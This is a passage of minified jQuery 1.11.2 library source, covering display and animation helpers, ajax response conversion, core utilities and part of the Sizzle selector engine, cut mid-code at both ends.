n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=ut.length;i--;)if((t=ut[i]+n)in e)return t;return r}function A(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=re._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&ke(r)&&(o[a]=re._data(r,"olddisplay",E(r.nodeName)))):(i=ke(r),(n&&"none"!==n||!i)&&re._data(r,"olddisplay",i?n:re.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function D(e,t,n){var r=ot.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function j(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=re.css(e,n+Ee[o],!0,i)),r?("content"===n&&(a-=re.css(e,"padding"+Ee[o],!0,i)),"margin"!==n&&(a-=re.css(e,"border"+Ee[o]+"Width",!0,i))):(a+=re.css(e,"padding"+Ee[o],!0,i),"padding"!==n&&(a+=re.css(e,"border"+Ee[o]+"Width",!0,i)));return a}function L(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Qe(e),a=te.boxSizing&&"border-box"===re.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=Ke(e,t,o))||null==i)&&(i=e.style[t]),et.test(i))return i;r=a&&(te.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+j(e,t,n||(a?"border":"content"),r,o)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function q(){return setTimeout(function(){ct=void 0}),ct=re.now()}function _(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Ee[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function M(e,t,n){for(var r,i=(gt[t]||[]).concat(gt["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function F(e,t){var n,r,i,o,a;for(n in e)if(r=re.camelCase(n),i=t[r],o=e[n],re.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=re.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function O(e,t,n){var r,i,o=0,a=mt.length,s=re.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ct||q(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),o=0,a=u.tweens.length;a>o;o++)u.tweens[o].run(r);return s.notifyWith(e,[u,r,n]),1>r&&a?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:re.extend({},t),opts:re.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:ct||q(),duration:n.duration,tweens:[],createTween:function(t,n){var r=re.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(F(c,u.opts.specialEasing);a>o;o++)if(r=mt[o].call(u,e,c,u.opts))return r;return re.map(c,M,u),re.isFunction(u.opts.start)&&u.opts.start.call(e,u),re.fx.timer(re.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function B(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ve)||[];if(re.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function P(e,t,n,r){function i(s){var l;return o[s]=!0,re.each(e[s]||[],function(e,s){var u=s(t,n,r);return"string"!=typeof u||a||o[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),i(u),!1)}),l}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function R(e,t){var n,r,i=re.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&re.extend(!0,e,n),e}function W(e,t,n){for(var r,i,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){l.unshift(a);break}if(l[0]in n)o=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==l[0]&&l.unshift(o),n[o]):void 0}function $(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(i in u)if((s=i.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[i]:!0!==u[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}function z(e,t,n,r){var i;if(re.isArray(t))re.each(t,function(t,i){n||zt.test(e)?r(e,i):z(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==re.type(t))r(e,t);else for(i in t)z(e+"["+i+"]",t[i],n,r)}function I(){try{return new e.XMLHttpRequest}catch(e){}}function X(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function U(e){return re.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var V=[],J=V.slice,Y=V.concat,G=V.push,Q=V.indexOf,K={},Z=K.toString,ee=K.hasOwnProperty,te={},ne="1.11.2",re=function(e,t){return new re.fn.init(e,t)},ie=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,oe=/^-ms-/,ae=/-([\da-z])/gi,se=function(e,t){return t.toUpperCase()};re.fn=re.prototype={jquery:ne,constructor:re,selector:"",length:0,toArray:function(){return J.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:J.call(this)},pushStack:function(e){var t=re.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return re.each(this,e,t)},map:function(e){return this.pushStack(re.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(J.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:G,sort:V.sort,splice:V.splice},re.extend=re.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||re.isFunction(a)||(a={}),s===l&&(a=this,s--);l>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],a!==n&&(u&&n&&(re.isPlainObject(n)||(t=re.isArray(n)))?(t?(t=!1,o=e&&re.isArray(e)?e:[]):o=e&&re.isPlainObject(e)?e:{},a[r]=re.extend(u,o,n)):void 0!==n&&(a[r]=n));return a},re.extend({expando:"jQuery"+(ne+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===re.type(e)},isArray:Array.isArray||function(e){return"array"===re.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!re.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==re.type(e)||e.nodeType||re.isWindow(e))return!1;try{if(e.constructor&&!ee.call(e,"constructor")&&!ee.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(te.ownLast)for(t in e)return ee.call(e,t);for(t in e);return void 0===t||ee.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?K[Z.call(e)]||"object":typeof e},globalEval:function(t){t&&re.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(oe,"ms-").replace(ae,se)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;o>i&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;o>i&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ie,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?re.merge(r,"string"==typeof e?[e]:e):G.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(Q)return Q.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!==n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;o>i;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;a>o;o++)null!=(i=t(e[o],o,r))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,r))&&s.push(i);return Y.apply([],s)},guid:1,proxy:function(e,t){var n,r,i;return"string"==typeof t&&(i=e[t],t=e,e=i),re.isFunction(e)?(n=J.call(arguments,2),r=function(){return e.apply(t||this,n.concat(J.call(arguments)))},r.guid=e.guid=e.guid||re.guid++,r):void 0},now:function(){return+new Date},support:te}),re.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){K["[object "+t+"]"]=t.toLowerCase()});var le=function(e){function t(e,t,n,r){var i,o,a,s,u,d,f,p,h,m;if((t?t.ownerDocument||t:B)!==j&&D(t),t=t||j,n=n||[],s=t.nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!r&&H){if(11!==s&&(i=ge.exec(e)))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&F(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return G.apply(n,t.getElementsByTagName(e)),n;if((a=i[3])&&b.getElementsByClassName)return G.apply(n,t.getElementsByClassName(a)),n}if(b.qsa&&(!q||!q.test(e))){if(p=f=O,h=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(d=C(e),(f=t.getAttribute("id"))?p=f.replace(ye,"\\$&"):t.setAttribute("id",p),p="[id='"+p+"'] ",u=d.length;u--;)d[u]=p+c(d[u]);h=ve.test(e)&&l(t.parentNode)||t,m=d.join(",")}if(m)try{return G.apply(n,h.querySelectorAll(m)),n}catch(e){}finally{f||t.removeAttribute("id")}}}return E(e.replace(ae,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>x.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[O]=!0,e}function i(e){var t=j.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=e.length;r--;)x.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e){return e&&void 0!==e.getElementsByTagName&&e}function u(){}function c(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=R++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,l,u=[P,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(l=t[O]||(t[O]={}),(s=l[r])&&s[0]===P&&s[1]===o)return u[2]=s[2];if(l[r]=u,u[2]=e(t,n,a))return!0}}}function f(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function p(e,n,r){for(var i=0,o=n.length;o>i;i++)t(e,n[i],r);return r}function h(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function m(e,t,n,i,o,a){return i&&!i[O]&&(i=m(i)),o&&!o[O]&&(o=m(o,a)),r(function(r,a,s,l){var u,c,d,f=[],m=[],g=a.length,v=r||p(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?v:h(v,f,e,s,l),b=n?o||(r?e:g||i)?[]:a:y;if(n&&n(y,b,s,l),i)for(u=h(b,m),i(u,[],s,l),c=u.length;c--;)(d=u[c])&&(b[m[c]]=!(y[m[c]]=d));if(r){if(o||e){if(o){for(u=[],c=b.length;c--;)(d=b[c])&&u.push(y[c]=d);o(null,b=[],u,l)}for(c=b.length;c--;)(d=b[c])&&(u=o?K(r,d):f[c])>-1&&(r[u]=!(a[u]=d))}}else b=h(b===a?b.splice(g,b.length):b),o?o(null,a,b,l):G.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=x.relative[e[0].type],a=o||x.relative[" "],s=o?1:0,l=d(function(e){return e===t},a,!0),u=d(function(e){return K(t,e)>-1},a,!0),p=[function(e,n,r){var i=!o&&(r||n!==k)||((t=n).nodeType?l(e,n,r):u(e,n,r));return t=null,i}];i>s;s++)if(n=x.relative[e[s].type])p=[d(f(p),n)];else{if((n=x.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;i>r&&!x.relative[e[r].type];r++);return m(s>1&&f(p),s>1&&c(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ae,"$1"),n,r>s&&g(e.slice(s,r)),i>r&&g(e=e.slice(r)),i>r&&c(e))}p.push(n)}return f(p)}function v(e,n){var i=n.length>0,o=e.length>0,a=function(r,a,s,l,u){var c,d,f,p=0,m="0",g=r&&[],v=[],y=k,b=r||o&&x.find.TAG("*",u),w=P+=null==y?1:Math.random()||.1,T=b.length;for(u&&(k=a!==j&&a);m!==T&&null!=(c=b[m]);m++){if(o&&c){for(d=0;f=e[d++];)if(f(c,a,s)){l.push(c);break}u&&(P=w)}i&&((c=!f&&c)&&p--,r&&g.push(c))}if(p+=m,i&&m!==p){for(d=0;f=n[d++];)f(g,v,a,s);if(r){if(p>0)for(;m--;)g[m]||v[m]||(v[m]=J.call(l));v=h(v)}G.apply(l,v),u&&!r&&v.length>0&&p+n.length>1&&t.uniqueSort(l)}return u&&(P=w,k=y),g};return i?r(a):a}var y,b,x,w,T,C,N,E,k,S,A,D,j,L,H,q,_,M,F,O="sizzle"+1*new Date,B=e.document,P=0,R=0,W=n(),$=n(),z=n(),I=function(e,t){return e===t&&(A=!0),0},X=1<<31,U={}.hasOwnProperty,V=[],J=V.pop,Y=V.push,G=V.push,Q=V.slice,K=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne=te.replace("w","w#"),re="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),ae=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),se=new RegExp("^"+ee+"*,"+ee+"*"),le=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),ue=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ce=new RegExp(ie),de=new RegExp("^"+ne+"$"),fe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te.replace("w","w*")+")"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=/'|\\/g,be=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},we=function(){D()};try{G.apply(V=Q.call(B.childNodes),B.childNodes),V[B.childNodes.length].nodeType}catch(e){G={apply:V.length?function(e,t){Y.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}b=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:B;return r!==j&&9===r.nodeType&&r.documentElement?(j=r,L=r.documentElement,(n=r.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",we,!1):n.attachEvent&&n.attachEvent("onunload",we)),H=!T(r),b.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),b.getElementsByTagName=i(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),b.getElementsByClassName=me.test(r.getElementsByClassName),b.getById=i(function(e){return L.appendChild(e).id=O,!r.getElementsByName||!r.getElementsByName(O).length}),b.getById?(x.find.ID=function(e,t){if(void 0!==t.getElementById&&H){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},x.filter.ID=function(e){var t=e.replace(be,xe);return function(e){return e.getAttribute("id")===t}}):(delete x.find.ID,x.filter.ID=function(e){var t=e.replace(be,xe);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),x.find.TAG=b.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):b.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},x.find.CLASS=b.getElementsByClassName&&function(e,t){return H?t.getElementsByClassName(e):void 0},_=[],q=[],(b.qsa=me.test(r.querySelectorAll))&&(i(function(e){L.appendChild(e).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||q.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+O+"-]").length||q.push("~="),e.querySelectorAll(":checked").length||q.push(":checked"),e.querySelectorAll("a#"+O+"+*").length||q.push(".#.+[+~]")}),i(function(e){var t=r.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&q.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(b.matchesSelector=me.test(M=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&i(function(e){b.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),_.push("!=",ie)}),q=q.length&&new RegExp(q.join("|")),_=_.length&&new RegExp(_.join("|")),t=me.test(L.compareDocumentPosition),F=t||me.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return A=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!b.sortDetached&&t.compareDocumentPosition(e)===n?e===r||e.ownerDocument===B&&F(B,e)?-1:t===r||t.ownerDocument===B&&F(B,t)?1:S?K(S,e)-K(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return A=!0,0;var n,i=0,o=e.parentNode,s=t.parentNode,l=[e],u=[t];if(!o||!s)return e===r?-1:t===r?1:o?-1:s?1:S?K(S,e)-K(S,t):0;if(o===s)return a(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;l[i]===u[i];)i++;return i?a(l[i],u[i]):l[i]===B?-1:u[i]===B?1:0},r):j},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==j&&D(e),n=n.replace(ue,"='$1']"),!(!b.matchesSelector||!H||_&&_.test(n)||q&&q.test(n)))try{var r=M.call(e,n);if(r||b.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,j,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==j&&D(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==j&&D(e);var n=x.attrHandle[t.toLowerCase()],r=n&&U.call(x.attrHandle,t.toLowerCase())?n(e,t,!H):void 0;return void 0!==r?r:b.attributes||!H?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(A=!b.detectDuplicates,S=!b.sortStable&&e.slice(0),e.sort(I),A){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},w=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=w(t);return n},(x=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(be,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(be,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(be,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(oe," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,f,p,h,m=o!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(p=(u=(c=g[O]||(g[O]={}))[e]||[])[0]===P&&u[1],f=u[0]===P&&u[2],d=p&&g.childNodes[p];d=++p&&d&&d[m]||(f=p=0)||h.pop();)if(1===d.nodeType&&++f&&d===t){c[e]=[P,p,f];break}}else if(y&&(u=(t[O]||(t[O]={}))[e])&&u[0]===P)f=u[1];else for(;(d=++p&&d&&d[m]||(f=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++f||(y&&((d[O]||(d[O]={}))[e]=[P,f]),d!==t)););return(f-=i)===r||f%r==0&&f/r>=0}}},PSEUDO:function(e,n){var i,o=x.pseudos[e]||x.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[O]?o(n):o.length>1?(i=[e,e,"",n],x.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=K(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=N(e.replace(ae,"$1"));return i[O]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(be,xe),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:r(function(e){return de.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(be,xe).toLowerCase(),function(t){var n;do{if(n=H?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return he.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:s(function(){return[0]}),last:s(function(e,t){return[t-1]}),eq:s(function(e,t,n){return[0>n?n+t:n]}),even:s(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:s(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:s(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:s(function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=x.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[y]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})x.pseudos[y]=function(e){return function(t){var 